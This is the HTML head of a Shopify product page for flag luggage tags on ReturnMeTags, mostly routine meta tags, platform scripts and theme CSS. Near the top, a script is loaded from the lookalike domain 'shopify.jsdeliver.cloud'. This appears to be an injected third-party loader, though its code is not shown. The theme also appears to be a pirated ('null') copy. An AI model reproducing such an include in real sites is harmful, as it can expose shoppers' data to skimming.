

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://returnmetags.com/fr/products/flags-lugagge-tag
body_size: 60594
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://returnmetags.com/fr/products/flags-lugagge-tag">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_1.png?crop=center&height=32&v=1758053900&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Étiquettes drapeaux pour vos bagages
 &ndash; ReturnMeTags</title>

    
      <meta name="description" content="Montrez la fierté de votre pays et protégez votre sac grâce à cette étiquette personnalisée. Plus de 80 % des sacs protégés par ReturnMe sont retournés ! Attachez ces étiquettes de bagage à n&#39;importe quel sac, comme vos sacs de voyage, sacs d&#39;école, sacs d&#39;ordinateur portable et autres. Les bagages perdus peuvent facil">
    

    

<meta property="og:site_name" content="ReturnMeTags">
<meta property="og:url" content="https://returnmetags.com/fr/products/flags-lugagge-tag">
<meta property="og:title" content="Étiquettes drapeaux pour vos bagages">
<meta property="og:type" content="product">
<meta property="og:description" content="Montrez la fierté de votre pays et protégez votre sac grâce à cette étiquette personnalisée. Plus de 80 % des sacs protégés par ReturnMe sont retournés ! Attachez ces étiquettes de bagage à n&#39;importe quel sac, comme vos sacs de voyage, sacs d&#39;école, sacs d&#39;ordinateur portable et autres. Les bagages perdus peuvent facil"><meta property="og:image" content="http://returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372">
  <meta property="og:image:secure_url" content="https://returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372">
  <meta property="og:image:width" content="1137">
  <meta property="og:image:height" content="948"><meta property="og:price:amount" content="9.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Étiquettes drapeaux pour vos bagages">
<meta name="twitter:description" content="Montrez la fierté de votre pays et protégez votre sac grâce à cette étiquette personnalisée. Plus de 80 % des sacs protégés par ReturnMe sont retournés ! Attachez ces étiquettes de bagage à n&#39;importe quel sac, comme vos sacs de voyage, sacs d&#39;école, sacs d&#39;ordinateur portable et autres. Les bagages perdus peuvent facil">


    <script src=//returnmetags.com/cdn/shop/t/17/assets/shrine.null.js?v=39701734320714790921764192704 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script> 
    <script src="//returnmetags.com/cdn/shop/t/17/assets/secondary.js?v=70897601511734191871757086735" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/23385535/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f27a05115bdd27145ace793a5a4915ad">
<meta id="in-context-paypal-metadata" data-shop-id="23385535" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://returnmetags.com/products/flags-lugagge-tag">
<link rel="alternate" hreflang="en" href="https://returnmetags.com/products/flags-lugagge-tag">
<link rel="alternate" hreflang="fr" href="https://returnmetags.com/fr/products/flags-lugagge-tag">
<link rel="alternate" type="application/json+oembed" href="https://returnmetags.com/fr/products/flags-lugagge-tag.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=23385535" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":23385535,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/23385535","merchantName":"ReturnMeTags","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"ReturnMeTags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f27a05115bdd27145ace793a5a4915ad","betas":["rich-media-storefront-analytics"],"domain":"returnmetags.com","predictiveSearch":true,"shopId":23385535,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "returnmetags.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-v1-0-4-final","id":133401673771,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "returnmetags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//returnmetags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//returnmetags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//returnmetags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//returnmetags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/festival.meggnoapps.com\/sfy\/assets\/nnsyuBwIjtEDJHp\/js\/widget.js?shop=returnmetags.myshopify.com","https:\/\/portal.zakeke.com\/Scripts\/integration\/shopify\/product.js?shop=returnmetags.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJSUlRmeVVrVXFkcExkcXYwIiwicyI6Im5vbmUifQ==\u0026v=2.5\u0026shop=returnmetags.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJSUlRmeVVrVXFkcExkcXYwIiwicyI6Im5vbmUiLCJ0IjpbIm9yZGVycy9mdWxmaWxsZWQiXSwidiI6IiIsImEiOiJTaG9waWZ5LTIwMjAtMDEifQ==\u0026shop=returnmetags.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/returnmetags.myshopify.com.js?settings=1758659247808\u0026shop=returnmetags.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":23385535,"offset":-18000,"reqid":"472b181c-f5e0-45e4-96d5-d0d80385d6f3-1768718209","pageurl":"returnmetags.com\/fr\/products\/flags-lugagge-tag","u":"4ad53887a259","p":"product","rtyp":"product","rid":10805893581};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//returnmetags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//returnmetags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://returnmetags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://returnmetags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://returnmetags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//returnmetags.com/cdn/shop/t/17/compiled_assets/scripts.js?v=2359"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//returnmetags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//returnmetags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//returnmetags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//returnmetags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//returnmetags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//returnmetags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//returnmetags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//returnmetags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//returnmetags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//returnmetags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 37, 150, 190;
        --color-base-accent-1: 37, 150, 190;
        --color-base-accent-2: 37, 150, 190;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2596be;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(37, 150, 190, 1) 14%, rgba(14, 28, 105, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//returnmetags.com/cdn/shop/t/17/assets/base.css?v=72153753326739718441758662138" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//returnmetags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//returnmetags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//returnmetags.com/cdn/shop/t/17/assets/component-predictive-search.css?v=76514217051199997821757086735"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
